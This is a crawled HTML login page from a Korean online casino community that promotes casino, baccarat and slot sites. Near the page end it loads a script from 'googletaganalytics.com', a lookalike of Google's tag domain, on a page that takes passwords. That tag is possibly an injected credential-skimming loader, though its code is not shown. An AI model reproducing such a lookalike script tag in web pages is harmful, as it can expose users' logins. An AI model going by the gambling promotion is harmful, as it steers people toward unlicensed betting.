

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://daumdca.com/bbs/login.php?url=%2Fbbs%2Fboard.php%3Fbo_table%3Dc6%26amp%3Bpage%3D2990
body_size: 9159
content:
<!doctype html>
<html lang="ko">
<head>
<meta charset="utf-8">
<meta http-equiv="imagetoolbar" content="no">
<meta http-equiv="X-UA-Compatible" content="IE=Edge">
<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "다음드카지노",

    "description": "카지노커뮤니티 다음드카지노 사이트 담카 는 온라인 카지노를 하는 회원들에게 카지노 먹튀 검증 슬롯 바카라, 보증카지노 온라인카지노사이트 등의 정보를 제공하며 바카라 와 슬롯 하는 사람들끼리 온라인 카지노 사이트의 정보 공유를 통해 먹튀를 방지하고 안전하게 카지노커뮤니티 사이트를 이용할수있게 도움을 주는 다음드카지노 커뮤니티 담카 입니다.",
    "image": "https://daumdca.com/thema/Basic/assets/img/logo-url2.png",
    "url": "https://daumdca.com/",
    "address": [
      {
        "@type": "PostalAddress",
        "addressLocality": "South Korea",
        "addressRegion": "South Korea"
      }
    ],

    "contactPoint": [
      {
        "@type": "ContactPoint",
        "url": "https://daumdca.com/",
        "contactType": "Customer Service",
        "areaServed": "South Korea"
      }
    ],
    "brand": {
      "@type": "Brand",
      "name": "다음드카지노"
    }
  }
</script>


<meta http-equiv="content-language" content="kr">
<meta property="og:type" content="website" />
<meta property="og:locale" content="ko_KR">


<meta name="title" content="로그인 > 다음드카지노 - 카지노커뮤니티  온라인카지노 사이트 먹튀검증 담카" />
<meta name="publisher" content="다음드카지노 - 카지노커뮤니티 온라인카지노 사이트 먹튀검증 담카" />
<meta name="author" content="다음드카지노 - 카지노커뮤니티 온라인카지노 사이트 먹튀검증 담카" />
<meta name="robots" content="index,follow" />
<meta name="keywords" content="다음드카지노, 담카, 카지노커뮤니티, 온라인카지노커뮤니티, 다음드 슬롯, 바카라사이트 추천, 카지노커뮤니티 순위, 온라인카지노, 슬롯 커뮤니티, 카지노사이트, 온라인카지노사이트, 카지노 검증 사이트, 보증카지노사이트, 보증 카지노, daumd, daumdca, 온카판, 올인구조대, 배팅의민족, 다음드카지노 - 카지노커뮤니티 온라인카지노 사이트 먹튀검증 담카" />
<meta name="description" content="카지노커뮤니티 다음드카지노 사이트 담카 는 온라인 카지노를 하는 회원들에게 카지노 먹튀 검증 슬롯 바카라, 보증카지노 온라인카지노사이트 등의 정보를 제공하며 바카라 와 슬롯 하는 사람들끼리 온라인 카지노 사이트의 정보 공유를 통해 먹튀를 방지하고 안전하게 카지노커뮤니티 사이트를 이용할수있게 도움을 주는 다음드카지노 커뮤니티 담카 입니다" />
<meta name="twitter:card" content="summary_large_image" />
<meta property="og:title" content="로그인 > 다음드카지노 - 카지노커뮤니티  온라인카지노 사이트 먹튀검증 담카" />
<meta property="og:site_name" content="다음드카지노 - 카지노커뮤니티 온라인카지노 사이트 먹튀검증 담카" />
<meta property="og:author" content="다음드카지노 - 카지노커뮤니티 온라인카지노 사이트 먹튀검증 담카" />
<meta property="og:type" content="" />
<meta property="og:image" content="https://daumdca.com/data/editor/2309/20230929134514_a8ff2a369c83b93b455c86a631f3b063_d09f.png" />
<meta property="og:description" content="카지노커뮤니티 다음드카지노 사이트 담카 는 온라인 카지노를 하는 회원들에게 카지노 먹튀 검증 슬롯 바카라, 보증카지노 온라인카지노사이트 등의 정보를 제공하며 바카라 와 슬롯 하는 사람들끼리 온라인 카지노 사이트의 정보 공유를 통해 먹튀를 방지하고 안전하게 카지노커뮤니티 사이트를 이용할수있게 도움을 주는 다음드카지노 커뮤니티 담카 입니다" />
<meta property="og:url" content="https://daumdca.com/bbs/login.php?url=%2Fbbs%2Fboard.php%3Fbo_table%3Dc6%26amp%3Bpage%3D2990" />
<link rel="image_src" href="https://daumdca.com/data/editor/2309/20230929134514_a8ff2a369c83b93b455c86a631f3b063_d09f.png" />
<link rel="canonical" href="https://daumdca.com/bbs/login.php?url=%2Fbbs%2Fboard.php%3Fbo_table%3Dc6%26amp%3Bpage%3D2990" />
<title>로그인 > 다음드카지노 - 카지노커뮤니티  온라인카지노 사이트 먹튀검증 담카</title>
<link rel="stylesheet" href="https://daumdca.com/css/default.css?ver=180821">
<link rel="stylesheet" href="https://daumdca.com/css/apms.css?ver=180821">

<link rel="stylesheet" href="https://daumdca.com/thema/Basic/assets/bs3/css/bootstrap.min.css" type="text/css" class="thema-mode">
<link rel="stylesheet" href="https://daumdca.com/thema/Basic/colorset/Basic/colorset.css?tm=1746451556" type="text/css" class="thema-colorset">
<link rel="shortcut icon" href="https://daumdca.com/thema/Basic/assets/fav/favicon.ico"/>
<link rel="stylesheet" href="https://daumdca.com/skin/member/basic/style.css" >
<link rel="stylesheet" href="https://daumdca.com/thema/Basic/widget/basic-sidebar/widget.css?ver=180821">
<!--[if lte IE 8]>
<script src="https://daumdca.com/js/html5.js"></script>
<![endif]-->
<script>
// 자바스크립트에서 사용하는 전역변수 선언
var g5_url       = "https://daumdca.com";
var g5_bbs_url   = "https://daumdca.com/bbs";
var g5_is_member = "";
var g5_is_admin  = "";
var g5_is_mobile = "";
var g5_bo_table  = "";
var g5_sca       = "";
var g5_pim       = "";
var g5_editor    = "";
var g5_responsive    = "1";
var g5_cookie_domain = "";
var g5_purl = "https://daumdca.com/bbs/login.php?url=%2Fbbs%2Fboard.php%3Fbo_table%3Dc6%26amp%3Bpage%3D2990";
</script>
<script src="https://daumdca.com/js/jquery-1.11.3.min.js"></script>
<script src="https://daumdca.com/js/jquery-migrate-1.2.1.min.js"></script>
<script src="https://daumdca.com/lang/korean/lang.js?ver=180821"></script>
<script src="https://daumdca.com/js/common.js?ver=180821"></script>
<script src="https://daumdca.com/js/wrest.js?ver=180821"></script>
<script src="https://daumdca.com/js/placeholders.min.js"></script>
<script src="https://daumdca.com/js/apms.js?ver=180821"></script>
<link rel="stylesheet" href="https://daumdca.com/js/font-awesome/css/font-awesome.min.css">
<script src="https://daumdca.com/plugin/apms/js/jquery.mobile.swipe.min.js?ver=180821"></script>
</head>
<body class="responsive is-pc">
	<h1 style="display:inline-block !important;position:absolute;top:0;left:0;margin:0 !important;padding:0 !important;font-size:0;line-height:0;border:0 !important;overflow:hidden !important">
	로그인 > 다음드카지노 - 카지노커뮤니티  온라인카지노 사이트 먹튀검증 담카	</h1>
<style>
		.at-container {max-width:1200px;}
	.no-responsive .wrapper, .no-responsive .at-container-wide { min-width:1200px; }
	.no-responsive .boxed.wrapper, .no-responsive .at-container { width:1200px; }
	.at-menu .nav-height { height:44px; line-height:44px !important; }
	.pc-menu, .pc-menu .nav-full-back, .pc-menu .nav-full-height { height:44px; }
	.pc-menu .nav-top.nav-float .menu-a { padding:0px 25px; }
	.pc-menu .nav-top.nav-float .sub-1div::before { left: 25px; }
	.pc-menu .subm-w { width:137px; }
	@media all and (min-width:1200px) {
		.responsive .boxed.wrapper { max-width:1200px; }
	}
</style>
<script src="/libAwy/_java_script/std.js?1754102210"></script><script src="/libAwy/_awgular/awgular_index.js?1649646273"></script><link rel="stylesheet" href="/libAwy/_awgular/awgular_index.css?1649646273"/><link rel="stylesheet" href="/thema/Basic/assets/css/dialog.css?1742888546"/>
<div id="thema_wrapper" class="wrapper  ko">

	<!-- LNB -->
	<aside class="at-lnb">
		<div class="at-container">
			<!-- LNB Left -->
			<div class="pull-left" style="margin-left: -40px;">
				<ul>
										<li><span>01월 25일(일)</span></li>
				</ul>
			</div>

			
			<!-- LNB Right -->
			<div class="pull-right">
				<ul>
											<li><a href="https://daumdca.com/bbs/login.php?url=%2Fbbs%2Fboard.php%3Fbo_table%3Dc6%26amp%3Bpage%3D2990" onclick="sidebar_open('sidebar-user'); return false;">로그인</a></li>
						<li><a href="https://daumdca.com/bbs/register.php">회원가입</a></li>
						<li><a href="https://daumdca.com/bbs/password_lost.php" class="win_password_lost">정보찾기 </a></li>
															<li><a href="https://daumdca.com/bbs/current_connect.php">접속 927 (<b class="orangered">10</b>)</a></li>
									</ul>
			</div>
			<div class="clearfix"></div>
		</div>
	</aside>

	<!-- PC Header -->
	<header class="pc-header">
		<div class="at-container">
			<!-- PC Logo -->
			<div class="header-logo">
				<a href="https://daumdca.com">
					<img src="https://daumdca.com/thema/Basic/assets/img/logo-url2.png" alt="다음드카지노 - 카지노커뮤니티  온라인카지노 사이트 먹튀검증 담카">
				</a>
			</div>			<div class="top-tele"><a target="_blank" href="https://t.me/daumdca01"><img src="https://daumdca.com/thema/Basic/assets/img/tele-banner5.png"></a></div>
			<div class="clearfix"></div>
		</div>
	</header>

	<!-- Mobile Header -->
	<header class="m-header">
		<div class="at-container">
			<div class="header-wrap">

								<div class="header-icon">
					<a href="javascript:;" onclick="sidebar_open('sidebar-user');">
						<i class="fa fa-user" style="color: #333;"></i>
					</a>
				</div>
				<div class="header-logo en" style="padding: 10px;">
					<!-- Mobile Logo -->
					<a href="https://daumdca.com">
						<img src="https://daumdca.com/thema/Basic/assets/img/logo-url2.png" alt="다음드카지노 - 카지노커뮤니티  온라인카지노 사이트 먹튀검증 담카" style="width: 150px;">
					</a>				</div><a class="header-icon telegram" target="_blank" href="https://t.me/daumdca01"><i class="fa fa-telegram" aria-hidden="true"></i></a>
			</div>
			<div class="clearfix"></div>
		</div>
	</header>




	<!-- Menu -->
	<nav class="at-menu">
		<!-- Mobile Menu -->
		<div class="m-menu">
			<div class="m-wrap">
	<div class="at-container">
		<div class="m-table en">
			<div class="m-icon">
				<a href="javascript:;" onclick="sidebar_open('sidebar-menu');"><i class="fa fa-bars"></i></a>
			</div>
						<div class="m-list">
				<div class="m-nav" id="mobile_nav">
					<ul class="clearfix">
						<li>
							<a href="https://daumdca.com">다음드카지노</a>
						</li>
													<li>
								<a href="https://daumdca.com/bbs/board.php?bo_table=a1" >
									● 공지*이벤트																	</a>
							</li>
														<li>
								<a href="https://daumdca.com/bbs/board.php?bo_table=b1" >
									● 보증사이트																	</a>
							</li>
														<li>
								<a href="https://daumdca.com/bbs/board.php?bo_table=verified_casino" >
									● 먹튀검증																	</a>
							</li>
														<li>
								<a href="https://daumdca.com/bbs/board.php?bo_table=free" >
									● 게시판									<span class="new_circle">N</span>
																	</a>
							</li>
														<li>
								<a href="https://daumdca.com/bbs/page.php?hid=baccarat" >
									● 포인트&게임									<span class="new_circle">N</span>
																	</a>
							</li>
															<li>
									<a href="https://daumd08.net" target="_blank">● 다음드스포츠 </a>
								</li>
														<li>
								<a href="https://daumdca.com/plugin/lotto" >
									● 복권																	</a>
							</li>
														<li>
								<a href="https://daumdca.com/bbs/page.php?hid=request-verified-mark" >
									● 마이메뉴									<span class="new_circle">N</span>
																	</a>
							</li>
												</ul>
				</div>
			</div>
						<div class="m-icon">
				<a href="javascript:;" onclick="sidebar_open('sidebar-response');">
					<i class="fa fa-bell"></i>
					<span class="label bg-orangered en"  style="display:none;">
						<span class="msgCount">0</span>
					</span>
				</a>
			</div>
		</div>
	</div>
</div>

<div class="clearfix"></div>

		</div><!-- .m-menu -->
	</nav><!-- .at-menu -->
	<div class="pc-menu-layer"></div>
	<div class="clearfix"></div>

			<div class="at-title">
			<div class="at-container">
				<div class="page-title en">
					<strong>
						<i class='fa fa-user'></i> Login						</strong>
				</div>
									<div class="page-desc hidden-xs">
						회원 로그인					</div>
								<div class="clearfix"></div>
			</div>
		</div>
	
	<div class="at-body">
					<div class="at-container">
											<div class="at-content">
													
<div style="max-width:340px; margin:0 auto;">
	<div class="form-box">
		<div class="form-header">
			<h2><b><i class="fa fa-smile-o"></i> Have a Nice Day!</b></h2>
		</div>
		<div class="form-body">
			<form class="form" role="form" name="flogin" action="https://daumdca.com/bbs/login_check.php" onsubmit="return flogin_submit(this);" method="post">
			<input type="hidden" name="url" value='%2Fbbs%2Fboard.php%3Fbo_table%3Dc6%26amp%3Bpage%3D2990'>
				<div class="form-group has-feedback">
					<label for="login_id"><b>아이디</b><strong class="sound_only"> 필수</strong></label>
					<input type="text" name="mb_id" id="login_id" required class="form-control input-sm" size="20" maxLength="20">
					<span class="fa fa-user form-control-feedback"></span>
				</div>
				<div class="form-group has-feedback">
					<label for="login_pw"><b>비밀번호</b><strong class="sound_only"> 필수</strong></label>
					<input type="password" name="mb_password" id="login_pw" required class="form-control input-sm" size="20" maxLength="20">
					<span class="fa fa-lock form-control-feedback"></span>
				</div>
				<div class="row">
					<div class="col-xs-6">
						<label class="checkbox-inline remember-me">
							<input type="checkbox" name="auto_login" id="login_auto_login"> 자동로그인
						</label>
					</div>
					<div class="col-xs-6">
						<button type="submit" class="btn btn-color pull-right"><i class="fa fa-sign-in fa-lg"></i> 로그인</button>
					</div>
				</div>
			</form>
					</div>
		<div class="form-footer">
			<p class="text-center">
				<a href="./register.php"><i class="fa fa-sign-in"></i> 회원가입</a>
				<a href="https://daumdca.com/bbs/password_lost.php" target="_blank" id="login_password_lost"><i class="fa fa-search"></i> 정보찾기</a>
			</p>
		</div>
	</div>


	<div class="text-center" style="margin:30px 0px;">
		<a href="https://daumdca.com/" class="btn btn-black btn-sm" role="button">메인으로</a>
	</div>
</div>

<script>
$(function(){
    $("#login_auto_login").click(function(){
        if (this.checked) {
            this.checked = confirm("자동로그인을 사용하시면 다음부터 회원아이디와 비밀번호를 입력하실 필요가 없습니다.\n\n공공장소에서는 개인정보가 유출될 수 있으니 사용을 자제하여 주십시오.\n\n자동로그인을 사용하시겠습니까?");
        }
    });
});

function flogin_submit(f) {
    return true;
}
</script>
<!-- } 로그인 끝 --><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-0DYWHPTEQG"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-0DYWHPTEQG');
</script>
<script async src="https://www.googletaganalytics.com/gtag/?id=G-0DYWHPTEQG"></script>
			</div><!-- .at-content -->
		</div><!-- .at-container -->
</div><!-- .at-body -->


<aside id="sidebar-btn">
	<ul>
		<li>
			<a href="javascript:;" onclick="sidebar_open('sidebar-menu');" title="메뉴">
				<span class="sidebar-btn-box bg-navy">
					<span class="sidebar-btn">
						<i class="fa fa-bars"></i>
					</span>
				</span>
			</a>
		</li>
		<li>
			<a href="javascript:;" onclick="sidebar_open('sidebar-user');" title="유저">
				<span class="sidebar-btn-box bg-navy">
					<span class="sidebar-btn">
						<i class="fa fa-user"></i>
					</span>
				</span>
			</a>
		</li>
		<li>
			<a href="javascript:;" onclick="sidebar_open('sidebar-response');" title="알림">
				<span class="sidebar-btn-box bg-navy myalarm">
					<span class="sidebar-btn">
						<i class="fa fa-bell"></i>
					</span><span class="label bg-orangered en"  style="display:none;">
						<span class="msgCount">0</span>
					</span>
				</span>
			</a>
		</li>
		<li>
			<a href="/">
				<span class="sidebar-btn-box for-bingo">
					<span class="sidebar-btn">
						<img src="https://daumdca.com/thema/Basic/assets/img/logo.png">
					</span>
				</span>
			</a>
		</li>
		<li>
			<a href="javascript:;" class="sidebar-scrollup" title="상단">
				<span class="sidebar-btn-box bg-navy">
					<span class="sidebar-btn">
						<i class="fa fa-arrow-up"></i>
					</span>
				</span>
			</a>
		</li>
	</ul>
</aside>







	<footer class="at-footer">
		<div class="at-boxed at-container">
			<div class="at-footer-line"></div>
			<div class="media">

				<div class="media-body">

					<div class="footer-top-lane">
						<div class="pull-left hidden-xs">
							<!-- 하단 로고 -->
							<img src="https://daumdca.com/thema/Basic/assets/img/logo-url2.png" class="logo-bottom">
						</div>
						<nav class="at-links">
							<ul class="pull-left">
								<li><a href="https://daumdca.com/bbs/page.php?hid=intro">사이트 소개</a></li>
								<li><a href="https://daumdca.com/bbs/page.php?hid=provision">이용약관</a></li>
								<li><a href="https://daumdca.com/bbs/page.php?hid=privacy">개인정보처리방침</a></li>
								<li><a href="https://daumdca.com/bbs/page.php?hid=noemail">이메일 무단수집거부</a></li>
								<li><a href="https://daumdca.com/bbs/page.php?hid=disclaimer">책임의 한계와 법적고지</a></li>
								<!--	</ul>
						<ul class="pull-right">-->
								<li><a href="https://daumdca.com/bbs/board.php?bo_table=v2">1:1문의</a></li>
								<li><a href="https://daumdca.com/bbs/login.php?url=%2Fbbs%2Fboard.php%3Fbo_table%3Dc6%26amp%3Bpage%3D2990&amp;device=mobile">모바일버전</a></li>
							</ul>
							<div class="clearfix"></div>
						</nav>

						<ul class="at-about">
							<li>회사명 : 다음드카지노</li>
							<li>주소 : <span>대한민국 서울시 강남구 강남대로</span></li>
						</ul>
					</div>
					<div class="visible-xs-block" style="margin-top:20px;">
						<!-- 하단 로고 -->
						<img src="https://daumdca.com/thema/Basic/assets/img/logo-url2.png" class="logo-bottom">
					</div>
					<div class="clearfix"></div>

					<div class="at-copyright">
						<strong>다음드카지노 - 카지노커뮤니티  온라인카지노 사이트 먹튀검증 담카<i class="fa fa-copyright"></i></strong>
						<span>All rights reserved.</span>
					</div>

					<div class="clearfix"></div>
				</div>
			</div>
		</div>
	</footer>






</div><!-- .wrapper -->

<div class="at-go">
	<div id="go-btn" class="go-btn">
		<span class="go-top cursor"><i class="fa fa-chevron-up"></i></span>
		<span class="go-bottom cursor"><i class="fa fa-chevron-down"></i></span>
	</div>
</div>

<!--[if lt IE 9]>
<script type="text/javascript" src="https://daumdca.com/thema/Basic/assets/js/respond.js"></script>
<![endif]-->

<!-- JavaScript -->
<script>
	var sub_show = "slide";
	var sub_hide = "";
	var menu_startAt = "0";
	var menu_sub = "";
	var menu_subAt = "0";
</script>
<script src="https://daumdca.com/thema/Basic/assets/bs3/js/bootstrap.min.js"></script>
<script src="https://daumdca.com/thema/Basic/assets/js/sly.min.js"></script>
<script src="https://daumdca.com/thema/Basic/assets/js/custom.js"></script>

<script>
var sidebar_url = "https://daumdca.com/thema/Basic/widget/basic-sidebar";
var sidebar_time = "30";
</script>
<script src="https://daumdca.com/thema/Basic/widget/basic-sidebar/sidebar.js"></script>

<!-- sidebar Box -->
<aside id="sidebar-box" class="ko">

	<!-- Head Line -->
	<div class="sidebar-head bg-navy"></div>

	<!-- sidebar Wing -->
	<div class="sidebar-wing">
		<!-- sidebar Wing Close -->
		<div class="sidebar-wing-close sidebar-close en" title="닫기">
			<i class="fa fa-times"></i>
		</div>
	</div>

	<!-- sidebar Content -->
	<div id="sidebar-content" class="sidebar-content">

		<div class="h30"></div>

		<!-- Common -->
		<div class="sidebar-common">

			<!-- Login -->
			<div class="btn-group btn-group-justified" role="group">
									<a href="#" onclick="sidebar_open('sidebar-user'); return false;" class="btn btn-navy btn-sm">로그인</a>
					<a href="https://daumdca.com/bbs/register.php" class="btn btn-navy btn-sm">회원가입</a>
					<a href="https://daumdca.com/bbs/password_lost.php" class="win_password_lost btn btn-navy btn-sm">정보찾기</a>
							</div>

			<div class="h15"></div>

		</div>

		<!-- Menu -->
		<div id="sidebar-menu" class="sidebar-item">
			
<!-- Categroy -->
<div class="div-title-underline-thin en">
	<b>MENU</b>
</div>

<div class="sidebar-icon-tbl">
	<div class="sidebar-icon-cell">
		<a href="https://daumdca.com">
			<i class="fa fa-home circle light-circle normal"></i>
			<span>홈으로</span>
		</a>
	</div>
	<div class="sidebar-icon-cell">
		<a href="https://daumdca.com/bbs/board.php?bo_table=a3">
			<i class="fa fa-gift circle light-circle normal"></i>
			<span>이벤트</span>
		</a>
	</div>
	<div class="sidebar-icon-cell">
		<a href="https://daumdca.com/bbs/board.php?bo_table=v1">
			<i class="fa fa-calendar-check-o circle light-circle normal"></i>
			<span>출석부</span>
		</a>
	</div>
	<div class="sidebar-icon-cell">
		<a href="https://daumdca.com/bbs/board.php?bo_table=v2">
			<i class="fa fa-commenting circle light-circle normal"></i>
			<span>1:1 문의</span>
		</a>
	</div>
</div>

<div class="sidebar-menu panel-group" id="sidebar_menu" role="tablist" aria-multiselectable="true">
						<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c1">
					<a href="#sidebar_menu_s1" data-toggle="collapse" data-parent="#sidebar_menu" role="link" aria-expanded="true" aria-controls="sidebar_menu_s1" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('https://daumdca.com/bbs/board.php?bo_table=a1');">&nbsp;</span>
						● 공지*이벤트											</a>
				</div>
				<div id="sidebar_menu_s1" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c1">
					<ul class="ca-sub">
																				<li>
								<a href="https://daumdca.com/bbs/board.php?bo_table=a1" >
									공지사항																	</a>
								</li>
																					<li>
								<a href="https://daumdca.com/bbs/board.php?bo_table=a3" >
									이벤트																	</a>
								</li>
												</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c2">
					<a href="#sidebar_menu_s2" data-toggle="collapse" data-parent="#sidebar_menu" role="link" aria-expanded="true" aria-controls="sidebar_menu_s2" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('https://daumdca.com/bbs/board.php?bo_table=b1');">&nbsp;</span>
						● 보증사이트											</a>
				</div>
				<div id="sidebar_menu_s2" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c2">
					<ul class="ca-sub">
																				<li>
								<a href="https://daumdca.com/bbs/board.php?bo_table=b1" >
									보증 카지노																	</a>
								</li>
																					<li>
								<a href="https://daumdca.com/bbs/board.php?bo_table=casino_info" >
									카지노정보																	</a>
								</li>
																					<li>
								<a href="https://daumdca.com/bbs/board.php?bo_table=b2" >
									모든사이트평가																	</a>
								</li>
												</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c3">
					<a href="#sidebar_menu_s3" data-toggle="collapse" data-parent="#sidebar_menu" role="link" aria-expanded="true" aria-controls="sidebar_menu_s3" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('https://daumdca.com/bbs/board.php?bo_table=verified_casino');">&nbsp;</span>
						● 먹튀검증											</a>
				</div>
				<div id="sidebar_menu_s3" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c3">
					<ul class="ca-sub">
																				<li>
								<a href="https://daumdca.com/bbs/board.php?bo_table=verified_casino" >
									카지노 먹튀 검증																	</a>
								</li>
												</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c4">
					<a href="#sidebar_menu_s4" data-toggle="collapse" data-parent="#sidebar_menu" role="link" aria-expanded="true" aria-controls="sidebar_menu_s4" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('/bbs/board.php?bo_table=free');">&nbsp;</span>
						● 게시판						<span class="new_circle">N</span>					</a>
				</div>
				<div id="sidebar_menu_s4" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c4">
					<ul class="ca-sub">
																				<li>
								<a href="https://daumdca.com/bbs/board.php?bo_table=hello" >
									가입인사																	</a>
								</li>
																					<li>
								<a href="https://daumdca.com/bbs/board.php?bo_table=free" >
									자유게시판									<span class="new_circle">N</span>								</a>
								</li>
																					<li>
								<a href="https://daumdca.com/bbs/board.php?bo_table=humor" >
									유머/이슈									<span class="new_circle">N</span>								</a>
								</li>
																					<li>
								<a href="https://daumdca.com/bbs/board.php?bo_table=c1" >
									보증후기									<span class="new_circle">N</span>								</a>
								</li>
																					<li>
								<a href="https://daumdca.com/bbs/board.php?bo_table=c6" >
									갤러리									<span class="new_circle">N</span>								</a>
								</li>
																					<li>
								<a href="https://daumdca.com/bbs/board.php?bo_table=member_event" >
									회원이벤트																	</a>
								</li>
																					<li>
								<a href="https://daumdca.com/bbs/board.php?bo_table=qna" >
									문답/건의																	</a>
								</li>
																					<li>
								<a href="https://daumdca.com/bbs/board.php?bo_table=promotion" >
									홍보게시판									<span class="new_circle">N</span>								</a>
								</li>
																					<li>
								<a href="https://daumdca.com/bbs/page.php?hid=prison" >
									군기교육대																	</a>
								</li>
												</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c5">
					<a href="#sidebar_menu_s5" data-toggle="collapse" data-parent="#sidebar_menu" role="link" aria-expanded="true" aria-controls="sidebar_menu_s5" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('https://daumdca.com/bbs/page.php?hid=baccarat');">&nbsp;</span>
						● 포인트&게임						<span class="new_circle">N</span>					</a>
				</div>
				<div id="sidebar_menu_s5" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c5">
					<ul class="ca-sub">
																				<li>
								<a href="https://daumdca.com/bbs/page.php?hid=baccarat" >
									바카라게임																	</a>
								</li>
																					<li>
								<a href="https://daumdca.com/bbs/page.php?hid=dragontiger" >
									용호게임																	</a>
								</li>
																					<li>
								<a href="https://daumdca.com/bbs/page.php?hid=satoshi-mine" >
									지뢰찾기																	</a>
								</li>
																					<li>
								<a href="https://daumdca.com/bbs/board.php?bo_table=slot_free" >
									무료슬롯																	</a>
								</li>
																					<li>
								<a href="https://daumdca.com/bbs/page.php?hid=point-exchange" >
									포인트 전환																	</a>
								</li>
																					<li>
								<a href="https://daumdca.com/bbs/board.php?bo_table=qa" >
									포인트 거래									<span class="new_circle">N</span>								</a>
								</li>
												</ul>
				</div>
			</div>
						<div class="panel">
				<div class="ca-head" role="tab">
					<a href="https://daumd08.net" target="_blank" class="no-sub">
						● 다음드스포츠
					</a>
				</div>
			</div>
							<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c6">
					<a href="#sidebar_menu_s6" data-toggle="collapse" data-parent="#sidebar_menu" role="link" aria-expanded="true" aria-controls="sidebar_menu_s6" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('/plugin/lotto');">&nbsp;</span>
						● 복권											</a>
				</div>
				<div id="sidebar_menu_s6" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c6">
					<ul class="ca-sub">
																				<li>
								<a href="https://daumdca.com/plugin/lotto" >
									복권보관함																	</a>
								</li>
																					<li>
								<a href="https://daumdca.com/plugin/lotto/winner.php" >
									당첨자현황																	</a>
								</li>
																					<li>
								<a href="https://daumdca.com/plugin/lotto/market.php" >
									복권거래																	</a>
								</li>
																					<li>
								<a href="https://daumdca.com/bbs/page.php?hid=weekly-lotto-exchange" >
									복권 당첨 지급신청																	</a>
								</li>
												</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c7">
					<a href="#sidebar_menu_s7" data-toggle="collapse" data-parent="#sidebar_menu" role="link" aria-expanded="true" aria-controls="sidebar_menu_s7" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('https://daumdca.com/bbs/page.php?hid=request-verified-mark');">&nbsp;</span>
						● 마이메뉴						<span class="new_circle">N</span>					</a>
				</div>
				<div id="sidebar_menu_s7" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c7">
					<ul class="ca-sub">
																				<li>
								<a href="https://daumdca.com/bbs/page.php?hid=request-verified-mark" >
									인증마크 요청																	</a>
								</li>
																					<li>
								<a href="https://daumdca.com/bbs/page.php?hid=status-posting" >
									포인트거래쿠폰																	</a>
								</li>
																					<li>
								<a href="https://daumdca.com/bbs/page.php?hid=refill-coupon" >
									리필미션																	</a>
								</li>
																					<li>
								<a href="https://daumdca.com/bbs/board.php?bo_table=v1" >
									출석체크									<span class="new_circle">N</span>								</a>
								</li>
																					<li>
								<a href="https://daumdca.com/bbs/board.php?bo_table=v2" >
									1:1 문의																	</a>
								</li>
												</ul>
				</div>
			</div>
			
</div>

<div class="h20"></div>

<!-- Stats -->
<div class="div-title-underline-thin en">
	<b>STATS</b>
</div>

<ul style="padding:0px 15px; margin:0; list-style:none;">
	<li><a href="https://daumdca.com/bbs/current_connect.php">
			<span class="pull-right">927(<b class="orangered">10</b>) 명</span>현재 접속자</a>
	</li>
	<li><span class="pull-right">4,243 명</span>오늘 방문자</li>
	<li><span class="pull-right">6,360 명</span>어제 방문자</li>
	<li><span class="pull-right">267,622 명</span>최대 방문자</li>
	<li><span class="pull-right">5,169,169 명</span>전체 방문자</li>
	<li><span class="pull-right">697,256 개</span>전체 게시물</li>
	<li><span class="pull-right">7,462,592 개</span>전체 댓글수</li>
	<li><span class="pull-right sidebar-tip" data-original-title="<nobr>오늘 2 명 / 어제 1 명</nobr>" data-toggle="tooltip" data-placement="top" data-html="true">4,658 명</span>전체 회원수
	</li>
</ul>		</div>

		<!-- Search -->
		<div id="sidebar-search" class="sidebar-item">
			
<!-- Search -->
<div class="div-title-underline-thin en">
	<b>SEARCH</b>
</div>
<div class="sidebar-search">
	<form id="ctrlSearch" name="ctrlSearch" method="get" onsubmit="return sidebar_search(this);" role="form" class="form">
		<div class="row">
			<div class="col-xs-6">
				<select name="url" class="form-control input-sm">
					<option value="https://daumdca.com/bbs/search.php">게시물</option>
										<option value="https://daumdca.com/bbs/tag.php">태그</option>
				</select>
			</div>
			<div class="col-xs-6">
				<select name="sop" class="form-control input-sm">
					<option value="or">또는</option>
					<option value="and">그리고</option>
				</select>	
			</div>
		</div>
		<div class="input-group input-group-sm" style="margin-top:8px;">
			<input type="text" name="stx" class="form-control input-sm" value="" placeholder="검색어는 두글자 이상">
			<span class="input-group-btn">
				<button type="submit" class="btn btn-navy btn-sm"><i class="fa fa-search"></i></button>
			</span>
		</div>
	</form>				
</div>
		</div>

		<!-- User -->
		<div id="sidebar-user" class="sidebar-item">
			<div class="sidebar-login">
	
		<form id="sidebar_login_form" name="sidebar_login_form" method="post" action="https://daumdca.com/bbs/login_check.php" autocomplete="off" role="form" class="form" onsubmit="return sidebar_login(this);">
		<input type="hidden" name="url" value="%2Fbbs%2Fboard.php%3Fbo_table%3Dc6%26amp%3Bpage%3D2990">
			<div class="form-group">	
				<div class="input-group">
					<span class="input-group-addon"><i class="fa fa-user gray"></i></span>
